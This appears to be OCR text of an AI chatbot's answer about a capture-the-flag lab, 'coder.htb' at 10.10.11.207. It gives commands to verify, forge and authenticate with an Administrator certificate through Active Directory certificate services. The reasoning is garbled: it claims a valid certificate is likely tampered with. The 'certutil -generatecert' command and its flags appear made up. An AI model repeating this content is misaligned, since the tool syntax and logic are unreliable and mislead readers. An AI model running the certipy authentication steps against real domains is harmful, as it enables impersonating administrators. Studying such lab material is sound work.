 If the certificate is valid, then it is likely that the certificate has been tampered with. To verify the integrity of the
certificate, you can use the following command:
Code snippet
certutil -verify -verbose -urlstore my administrator.pfx
Use code with caution. Learn more
If the certificate is not valid or has been tampered with, then you will need to obtain a new certificate.
To obtain a new certificate, you can use the following command:
certutil -generatecert -subject "CN=Administrator" -dnsname "administrator@coder.htb" -ca coder-DC01-CA -
target 10.10.11.207 -template ESC-JSON
Once you have obtained a new certificate, you can try to authenticate again using the following command:
certipy auth -pfx 'administrator.pfx' -username 'administrator' -domain 'coder.htb' -dc-ip 10.10.11.207